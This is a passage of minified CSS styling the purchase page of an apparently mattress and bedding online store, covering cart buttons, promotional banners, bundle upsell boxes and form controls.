.add-cart-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:.3em;transition:.1s all;position:relative;z-index:0;color:#45166a;background:#72f4bf;border:none;cursor:pointer}main.page-buy .add-cart-btn:hover{transition:.2s all}main.page-buy .add-cart-btn:hover:before{transform:scaleX(1.03) scaleY(1.4)}main.page-buy .add-cart-btn:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:.3em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}main.page-buy .add-cart-btn.disabled{color:#423c48;background:#d6d6dd}main.page-buy .add-cart-btn.disabled:before{display:none}main.page-buy template{display:none}main.page-buy .terms-and-conditions{text-decoration:underline}main.page-buy .section-modal-link{display:inline-block;position:relative;bottom:4px;text-decoration:underline;cursor:pointer}main.page-buy .discount-message{margin-bottom:22px}main.page-buy .jd-power{padding-top:48px}main.page-buy .jd-power .gradiant-promo-text{line-height:44px;font-size:36px;font-weight:600;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-buy .jd-power h3{font-weight:400}main.page-buy .jd-power .jd-label{letter-spacing:1.53px;color:#010101;font-size:16px;font-weight:700}@media(max-width:767px){main.page-buy .jd-power .main-container{flex-direction:column}}main.page-buy .jd-power .main-container .list{text-transform:uppercase}main.page-buy .jd-power .main-container .img-container{margin-right:64px}@media(max-width:767px){main.page-buy .jd-power .main-container .img-container{margin-right:0}}main.page-buy .jd-power .main-container .img-container img{max-width:213px}@media(max-width:767px){main.page-buy .jd-power .main-container .img-container img{max-width:161px}}main.page-buy .jd-power p{color:#3b1b5e;font-size:16px}main.page-buy .jd-power ul{letter-spacing:1.53px;padding-left:0;color:#45166a;font-size:16px;font-weight:700}main.page-buy .jd-power ul li{padding-bottom:16px;list-style:none;display:flex;align-items:flex-start}main.page-buy .jd-power ul li:before{flex-shrink:0;display:block;content:'';width:15px;height:15px;margin:5px 8px 0 0;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 12 9' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.75 4.33L4.07 7.5 10.5.75' fill='none' stroke='%23BC158A' stroke-width='1.5'/%3E%3C/svg%3E") center/15px 11px no-repeat}main.page-buy .jd-power ul .value-list-item{padding-bottom:0}main.page-buy .jd-power.desktop{display:none}@media(min-width:1128px){main.page-buy .jd-power.desktop{display:block}}main.page-buy .jd-power.mobile{width:100%}@media(min-width:1128px){main.page-buy .jd-power.mobile{display:none}}main.page-buy .cross-sale-wrapper .label{margin-bottom:4px}main.page-buy .cross-sale-wrapper .flex{align-items:center;justify-content:center}main.page-buy .cross-sale-wrapper .flex.justify-content-between,main.page-buy .cross-sale-wrapper main.page.mattress-compare .compare-section .mattresses .dropdown .flex.default-variant.display-price,main.page.mattress-compare .compare-section .mattresses .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price,main.page-buy .cross-sale-wrapper .dropdown .flex.default-variant.display-price,main.page-buy .dropdown .cross-sale-wrapper .flex.default-variant.display-price,main.page-bundle .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price,.bundle-modal .dropdown main.page-buy .cross-sale-wrapper .flex.default-variant.display-price{justify-content:space-between}main.page-buy .cross-sale-wrapper .title,main.page-buy .cross-sale-wrapper .modal-link{cursor:pointer}main.page-buy .cross-sale-wrapper .strikethrough{opacity:.52;font-weight:300;text-decoration:line-through}main.page-buy .cross-sale-wrapper .options-wrapper{background-color:#fff;border:2px solid #e6e6e8;border-radius:4px}main.page-buy .cross-sale-wrapper .options-wrapper.no-top-border{border-top:none;border-top-left-radius:0;border-top-right-radius:0}main.page-buy .cross-sale-wrapper .options-wrapper .option{padding:24px;padding-top:16px;padding-bottom:16px;border-bottom:2px solid #e6e6e8}main.page-buy .cross-sale-wrapper .options-wrapper .option .text-toggle{width:50%;height:28px;cursor:pointer;border:1px solid #d5d5d5;border-radius:4px;color:#341458}main.page-buy .cross-sale-wrapper .options-wrapper .option .text-toggle.selected{border:2px solid #773d94}main.page-buy .cross-sale-wrapper .options-wrapper .option .cross-sale-dropdown{margin-bottom:8px}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle{width:50%;height:36px;cursor:pointer;padding:4px}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle .aov-toggle-color{border-radius:4px;height:100%;border:1px solid #e6e6e8}main.page-buy .cross-sale-wrapper .options-wrapper .option .color-toggle.selected{border-radius:5px;border:2px solid #773d94;padding:2px}main.page-buy .cross-sale-wrapper .options-wrapper .option .right-spacing{margin-right:20px}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box{width:10%;display:flex;align-items:center;justify-content:center}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box input[type=checkbox]{width:18px;height:18px;border:1.5px solid #45166a;border-radius:3px;-webkit-appearance:unset;cursor:pointer}main.page-buy .cross-sale-wrapper .options-wrapper .option .check-box input[type=checkbox]:checked{background:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:contain;background-color:#45166a}main.page-buy .cross-sale-wrapper .options-wrapper .option .cross-sale-image{width:100%;max-width:151px;margin-left:24px;margin-right:24px}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line{margin-left:8px;flex-direction:column;font-size:12pt;align-items:flex-start;justify-content:start}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .title{font-weight:600;text-decoration:underline;color:#45166a}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .price-wrapper{font-weight:400}main.page-buy .cross-sale-wrapper .options-wrapper .option .product-content .line .modal-link{text-decoration:underline}main.page-buy .cross-sale-wrapper .options-wrapper .option:last-of-type{border-bottom:none}main.page-buy .cross-sale-wrapper .product-modal-link{text-decoration:underline;cursor:pointer}main.page-buy .cross-sale-wrapper .variant-label{text-transform:uppercase;font-size:10px;font-weight:600;color:#010101;letter-spacing:.5px;margin-bottom:4px}main.page-buy .cross-sale-wrapper .variant-label-text{font-size:12px}main.page-buy .cross-sale-wrapper .lineHeight{line-height:1.3}main.page-buy .cross-sale-wrapper .paddingAbove{padding-top:8px}main.page-buy .cross-sale-wrapper .price-text{font-size:14px}main.page-buy .cross-sale-wrapper .shipping-disclaimer{margin-top:16px}main.page-buy .valentines-promo-banner{background:#d3c0e2}main.page-buy .valentines-promo-banner p{font-size:14px;padding:13px 15px;color:#451769}main.page-buy .valentines-promo-banner p span{text-decoration:underline;cursor:pointer;font-size:12px}@media(max-width:1242px){main.page-buy .valentines-promo-banner p span{display:block}}@media(max-width:1242px){main.page-buy .valentines-promo-banner p{flex-direction:column;align-items:unset;justify-content:center}}main.page-buy .valentines-promo-banner.mobile-banner{border-radius:4px}main.page-buy .valentines-promo-banner.mobile-banner p{flex-direction:row}@media(max-width:400px){main.page-buy .valentines-promo-banner.mobile-banner p{flex-direction:column;text-align:center}}@media(max-width:341px){main.page-buy .valentines-promo-banner.mobile-banner p .dash{display:none}main.page-buy .valentines-promo-banner.mobile-banner p .percentage{display:block}}main.page-buy.mattresses .block-image-hero{margin-top:40px;margin-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .block-image-hero{width:90%;max-width:936px;margin:0 auto;margin-top:48px;margin-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .block-image-hero{max-width:1392px;min-height:500px;margin-top:80px;margin-bottom:80px}}main.page-buy.mattresses .block-eco-benefits{margin-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .block-eco-benefits{margin-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .block-eco-benefits{margin-bottom:80px}}main.page-buy.mattresses .block-compare .compare-nav{top:0}main.page-buy.mattresses .block-compare .verses{position:absolute;right:50%;transform:translateX(50%)}main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance .double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:40px;padding-bottom:40px}@media(min-width:768px){main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance .double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:48px;padding-bottom:48px}}@media(min-width:1128px){main.page-buy.mattresses .p-y-section,main.page-buy.mattresses main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.finance .double-box .box1,main.page.finance .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.finance .double-box .box2,main.page.finance .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page-buy.mattresses .box1,main.page-buy.mattresses main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page-buy.mattresses .box2,main.page-buy.mattresses .block-double-block .box1,.block-double-block main.page-buy.mattresses .box1,main.page-buy.mattresses .block-double-block .box2,.block-double-block main.page-buy.mattresses .box2{padding-top:80px;padding-bottom:80px}}main.page-buy.seat-cushions .seat-cushions-intro{padding-top:112px;padding-bottom:112px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro{padding-top:80px;padding-bottom:80px}}main.page-buy.seat-cushions .seat-cushions-intro .intro-section{margin-bottom:80px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .intro-section{margin-bottom:40px}}main.page-buy.seat-cushions .seat-cushions-intro .product-name{color:#3b1b5e;margin-bottom:8px}main.page-buy.seat-cushions .seat-cushions-intro .top-paragraph{color:#3b1b5e;margin-bottom:24px;font-size:32px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .top-paragraph{font-size:18px}}main.page-buy.seat-cushions .seat-cushions-intro .totally-mobile-container{margin-top:80px}@media(min-width:768px){main.page-buy.seat-cushions .seat-cushions-intro .totally-mobile-container{display:none}}main.page-buy.seat-cushions .seat-cushions-intro .totally-desktop-container{margin-top:80px}@media(max-width:767px){main.page-buy.seat-cushions .seat-cushions-intro .totally-desktop-container{display:none}}main.page-buy.seat-cushions .seat-cushions-intro .totally-heading{color:#3b1b5e;margin-bottom:18px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .totally-heading{margin-bottom:8px}}main.page-buy.seat-cushions .seat-cushions-intro .totally-img{background-size:contain;background-repeat:no-repeat;background-position:left;height:320px}@media(min-width:540px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:475px}}@media(min-width:768px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:400px}}@media(min-width:1128px){main.page-buy.seat-cushions .seat-cushions-intro .totally-img{height:500px}}main.page-buy.seat-cushions .seat-cushions-intro .first-text{padding-left:20px;padding-right:20px}@media(max-width:767px){main.page-buy.seat-cushions .seat-cushions-intro .first-text{margin-bottom:40px}}main.page-buy.seat-cushions .seat-cushions-intro .second-text{padding-left:20px;padding-right:20px}main.page-buy.seat-cushions .seat-cushions-intro .bottom-subhead{color:#3b1b5e;font-size:24px;margin-bottom:20px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .bottom-subhead{font-size:18px;margin-bottom:16px}}main.page-buy.seat-cushions .seat-cushions-intro .top-text-paragraph{color:#3b1b5e;padding-left:15px;padding-right:15px;font-size:32px}@media(max-width:1127px){main.page-buy.seat-cushions .seat-cushions-intro .top-text-paragraph{font-size:18px}}main.page-buy.seat-cushions .block-half-image .box .content p{font-size:32px}@media(max-width:767px){main.page-buy.seat-cushions .block-half-image .box .content p{font-size:18px}}main.page-buy.seat-cushions .block-half-image .image{background-size:contain;background-color:#fff}main.page-buy.seat-cushions .block-half-image .component-btn{width:30%}main.page-buy.seat-cushions .additional-text{letter-spacing:1px;text-transform:uppercase;font-size:12px;font-weight:600;font-family:montserrat,sans-serif;display:flex;align-items:center}main.page-buy.seat-cushions .additional-text:first-child{margin-top:24px}main.page-buy.seat-cushions .additional-text:not(:last-child){margin-bottom:16px}main.page-buy.seat-cushions .additional-text svg{margin-right:16px}main.page-buy .promo-block .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);position:relative}main.page-buy .promo-block .details-link{font-size:12px;text-decoration:underline;text-align:right;color:#45166a;cursor:pointer}main.page-buy .promo-block .title-callout{position:absolute;font-size:26px;font-weight:600;top:-20px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}@media(max-width:539px){main.page-buy .promo-block .title-callout{font-size:24px}}main.page-buy .promo-block .gradiant-promo-text{background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}main.page-buy .promo-block .wrapper{background-color:#f9f8f9;border-radius:3px;padding:20px 16px;transition:all .6s;color:#181024}main.page-buy .promo-block .d-none{display:none}main.page-buy .promo-block .variant-selectors{margin-bottom:20px}main.page-buy .promo-block .variant-selectors .variant-price{color:#bc158a;font-weight:600}main.page-buy .promo-block .variant-selectors .variant-price .strikethrough-price{font-weight:300}main.page-buy .promo-block div:last-of-type .variant-selectors{margin-bottom:0}main.page-buy .promo-block .disclaimer{font-size:12px}@media(max-width:767px){main.page-buy .promo-block .disclaimer{font-size:10px}}main.page-buy .promo-block .product-image-container{max-height:60px;max-width:60px;margin-right:8px;display:flex;align-items:center;justify-content:center}main.page-buy .promo-block .product-info{font-size:14px}main.page-buy .promo-block .price{font-size:14px}main.page-buy .promo-block .size{font-size:14px;color:#4b4653}main.page-buy .promo-block .product-title-box{padding-top:6px;font-size:15px}@media(min-width:540px){main.page-buy .promo-block .product-title-box{font-size:18px}}main.page-buy .promo-block .product-title{color:#45166a;font-weight:500;cursor:pointer;text-decoration:underline;margin-bottom:4px;display:block;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-size:16px}main.page-buy .promo-block .variant-changer{font-size:14px;cursor:pointer;text-decoration:underline}main.page-buy .promo-block .variant-changer .select-color{text-decoration:underline}main.page-buy .promo-block .product-description{font-size:14px;line-height:1.3}@media(min-width:540px){main.page-buy .promo-block .product-description{font-size:16px}}main.page-buy .promo-block label,main.page-buy .promo-block input{cursor:pointer}@media(min-width:540px){main.page-buy .promo-block label:hover .radio-dot,main.page-buy .promo-block label:hover .checkmark,main.page-buy .promo-block label:hover.radio-dot,main.page-buy .promo-block label:hover.checkmark,main.page-buy .promo-block input:hover .radio-dot,main.page-buy .promo-block input:hover .checkmark,main.page-buy .promo-block input:hover.radio-dot,main.page-buy .promo-block input:hover.checkmark{background-color:rgba(68,23,106,.09)}}main.page-buy .promo-block label.disabled:hover .radio-dot,main.page-buy .promo-block label.disabled:hover .checkmark,main.page-buy .promo-block label.disabled:hover.radio-dot,main.page-buy .promo-block label.disabled:hover.checkmark,main.page-buy .promo-block input.disabled:hover .radio-dot,main.page-buy .promo-block input.disabled:hover .checkmark,main.page-buy .promo-block input.disabled:hover.radio-dot,main.page-buy .promo-block input.disabled:hover.checkmark{background-color:transparent}main.page-buy .promo-block label{color:#605b6a;margin-bottom:4px}main.page-buy .promo-block .checkbox-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .promo-block .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .promo-block .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}main.page-buy .promo-block .checkbox-wrapper input:checked~.checkmark::before{opacity:1}main.page-buy .promo-block .checkbox-wrapper .checkmark{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;position:relative}main.page-buy .promo-block .checkbox-wrapper .checkmark::before{opacity:0;content:'';position:absolute;left:4px;bottom:3px;height:14px;width:8px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(40deg);transition:all .3s}main.page-buy .promo-block .radio-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .promo-block .radio-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .promo-block .radio-wrapper input:checked~.radio-dot{background-color:#45166a}main.page-buy .promo-block .radio-wrapper input:checked~.radio-dot::before{opacity:1}main.page-buy .promo-block .radio-wrapper .radio-dot{background-color:#fff;height:100%;width:100%;border-radius:3px;cursor:pointer;border:solid 2px #45166a;border-radius:50%;position:relative}main.page-buy .promo-block .radio-wrapper .radio-dot::before{opacity:0;content:'';position:absolute;height:100%;width:100%;border:solid #fff 3px;border-radius:50%;transition:all .3s}main.page-buy .promo-block .product-option-container{justify-content:space-between;font-size:12px;font-family:montserrat,sans-serif;margin-left:8px;margin-right:8px}main.page-buy .promo-block .product-option-label{margin-bottom:6px;margin-left:8px;display:block;font-size:12px;text-align:left;color:#423c48}main.page-buy .promo-block .product-option{border:1px solid #d5d5d5;height:28px;cursor:pointer;border-radius:4px;font-size:12px}main.page-buy .promo-block .product-option.sheets-color{width:22%}main.page-buy .promo-block .product-option.sheets-color .color-filler{width:100%;height:100%;border-radius:2px}main.page-buy .promo-block .product-option.sheets-color#White .color-filler{background-color:#fff;border-radius:4px}main.page-buy .promo-block .product-option.sheets-color#Slate .color-filler{background-color:#8b8a88}main.page-buy .promo-block .product-option.sheets-color#Sand .color-filler{background-color:#d7c8a5}main.page-buy .promo-block .product-option.sheets-color#Purple .color-filler{background-color:#45166a}main.page-buy .promo-block .product-option.sheets-color.selected{padding:2px}main.page-buy .promo-block .product-option.pillow-size{padding:12px;text-transform:uppercase;font-family:montserrat,sans-serif;display:flex;align-items:center;justify-content:center;width:50%;height:28px}main.page-buy .promo-block .product-option.selected{border:2px solid #773d94}main.page-buy .save-gradient{padding:3px;border-radius:6px;background:linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);position:relative}main.page-buy .save-gradient.buy-cart-wrapper{padding:0;border-radius:8px}main.page-buy .save-gradient.buy-cart-wrapper .buy-savings-message{padding:8px 0;color:#f9f8f9;font-style:italic;font-weight:600}main.page-buy .sleep-bundle .bundle-disabled,main.page-buy .power-base-upsell .bundle-disabled{font-size:12px;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:500;line-height:14px;color:#341458;background-color:rgba(52,20,88,.24);padding:20px;border-radius:5px;display:none}main.page-buy .sleep-bundle .light-bold,main.page-buy .power-base-upsell .light-bold{font-weight:500}main.page-buy .sleep-bundle .bundle-price,main.page-buy .power-base-upsell .bundle-price{color:#bc158a}main.page-buy .sleep-bundle .second-harmony-text,main.page-buy .power-base-upsell .second-harmony-text{line-height:1.25;display:flex;margin-right:8px;align-items:center}main.page-buy .sleep-bundle .bundle-spanner,main.page-buy .power-base-upsell .bundle-spanner{margin-left:8px;margin-right:6px;font-size:18px;flex-wrap:wrap}@media(min-width:1800px){main.page-buy .sleep-bundle .price-wrapper .bundle-price,main.page-buy .power-base-upsell .price-wrapper .bundle-price{font-size:18px}}@media(min-width:1200px){main.page-buy .sleep-bundle .price-wrapper .bundle-price,main.page-buy .power-base-upsell .price-wrapper .bundle-price{font-size:16px}}@media(min-width:1800px){main.page-buy .sleep-bundle .price-wrapper .td-strikethrough,main.page-buy .power-base-upsell .price-wrapper .td-strikethrough{font-size:18px}}@media(min-width:1200px){main.page-buy .sleep-bundle .price-wrapper .td-strikethrough,main.page-buy .power-base-upsell .price-wrapper .td-strikethrough{font-size:16px}}main.page-buy .sleep-bundle .bundle-details,main.page-buy .power-base-upsell .bundle-details{line-height:1.3;margin:8px 0 14px;margin-top:-5px;font-size:14px;font-size:16px}main.page-buy .sleep-bundle .bundle-items-box,main.page-buy .power-base-upsell .bundle-items-box{position:relative;transition:all .3s}main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:128px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:136px}}@media(min-width:768px){main.page-buy .sleep-bundle .bundle-items-box.closed,main.page-buy .power-base-upsell .bundle-items-box.closed{min-height:135px}}main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:490px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:450px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened,main.page-buy .power-base-upsell .bundle-items-box.opened{min-height:520px}}main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:413px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:395px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.plush,main.page-buy .power-base-upsell .bundle-items-box.opened.plush{min-height:456px}}main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:415px}@media(min-width:430px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:430px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:389px}}@media(min-width:768px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:350px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.premium-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.premium-bundle{min-height:428px}}main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:350px}@media(min-width:540px){main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:360px}}@media(min-width:1128px){main.page-buy .sleep-bundle .bundle-items-box.opened.deluxe-bundle,main.page-buy .power-base-upsell .bundle-items-box.opened.deluxe-bundle{min-height:380px}}main.page-buy .sleep-bundle .bundle-items-closed,main.page-buy .power-base-upsell .bundle-items-closed{border:solid 2px #cac6db;border-radius:2px;padding:0 6px 16px;background-color:#fff;transition:all 1.5s}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item{text-align:center;width:48%}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container{padding:0 4px;max-height:78px}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image{max-height:85px;object-fit:contain}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image.harmony,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-image-container .bundle-item-image.harmony{max-width:300px;max-height:85px;padding-top:12px;padding-bottom:15px}main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-name{line-height:1.2;font-weight:500;font-size:16px}@media(max-width:767px){main.page-buy .sleep-bundle .bundle-items-closed .bundle-item .bundle-item-name,main.page-buy .power-base-upsell .bundle-items-closed .bundle-item .bundle-item-name{font-size:13px}}main.page-buy .sleep-bundle .bundle-items-closed .bundle-plus,main.page-buy .power-base-upsell .bundle-items-closed .bundle-plus{font-weight:500;color:#45166a;font-size:25px;padding-top:15px;width:4%}main.page-buy .sleep-bundle .bundle-items-opened,main.page-buy .power-base-upsell .bundle-items-opened{background-color:#fff;border:solid 2px #cac6db}main.page-buy .sleep-bundle .bundle-items-opened .bundle-item-opened,main.page-buy .power-base-upsell .bundle-items-opened .bundle-item-opened{padding:12px}main.page-buy .sleep-bundle .bundle-items-opened .bundle-item-opened+.bundle-item-opened,main.page-buy .power-base-upsell .bundle-items-opened .bundle-item-opened+.bundle-item-opened{border-top:solid 2px #cac6db}main.page-buy .sleep-bundle .bundle-items-closed.hidden,main.page-buy .sleep-bundle .bundle-items-opened.hidden,main.page-buy .power-base-upsell .bundle-items-closed.hidden,main.page-buy .power-base-upsell .bundle-items-opened.hidden{opacity:0!important}main.page-buy .sleep-bundle .bundle-items-closed.shown,main.page-buy .sleep-bundle .bundle-items-opened.shown,main.page-buy .power-base-upsell .bundle-items-closed.shown,main.page-buy .power-base-upsell .bundle-items-opened.shown{opacity:1!important}main.page-buy .sleep-bundle .bundle-items-closed.transitioning-in,main.page-buy .sleep-bundle .bundle-items-opened.transitioning-in,main.page-buy .power-base-upsell .bundle-items-closed.transitioning-in,main.page-buy .power-base-upsell .bundle-items-opened.transitioning-in{position:absolute;display:flex;opacity:0}main.page-buy .sleep-bundle .bundle-items-closed.transitioning-out,main.page-buy .sleep-bundle .bundle-items-opened.transitioning-out,main.page-buy .power-base-upsell .bundle-items-closed.transitioning-out,main.page-buy .power-base-upsell .bundle-items-opened.transitioning-out{position:absolute;display:flex;opacity:1}main.page-buy .pyp-radio{background-color:#f9f8f9;border-radius:3px;padding:16px;padding-top:24px;position:relative;transition:all .6s;color:#181024}main.page-buy .pyp-radio .title-callout{font-size:26px;font-weight:600;position:absolute;top:-22px;left:15px;padding:0 10px;background-color:#f9f8f9;font-style:italic}main.page-buy .pyp-radio .title-callout .gradiant-promo-text{font-size:26px;background:-webkit-linear-gradient(45deg,#45166a,#83157b 75%,#bc158a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media(max-width:360px){main.page-buy .pyp-radio .title-callout .gradiant-promo-text.eyemask-bundle{font-size:21px}}main.page-buy .pyp-radio .light-bold{font-weight:500}main.page-buy .pyp-radio label{color:#605b6a;cursor:pointer;margin-bottom:4px;padding-right:16px}@media(min-width:540px){main.page-buy .pyp-radio label:hover .checkbox-wrapper .checkmark{background-color:rgba(68,23,106,.09)}}main.page-buy .pyp-radio label.disabled:hover .checkbox-wrapper .checkmark{background-color:transparent}@media(max-width:1300px){main.page-buy .pyp-radio label span{font-size:18px}}@media(max-width:1200px){main.page-buy .pyp-radio label span{font-size:16px}}main.page-buy .pyp-radio label .bundle-spanner{margin-left:8px;margin-right:6px;font-size:18px;flex-wrap:wrap}main.page-buy .pyp-radio .bundle-item-opened.selected{background-color:#ededf4}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper{height:20px;width:20px;min-width:20px;position:relative}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input{height:0;width:0;position:absolute;top:0;opacity:0}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input:checked~.checkmark{background-color:#45166a}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper input:checked~.checkmark::before{opacity:1}main.page-buy .pyp-radio .bundle-item-opened .checkbox-wrapper 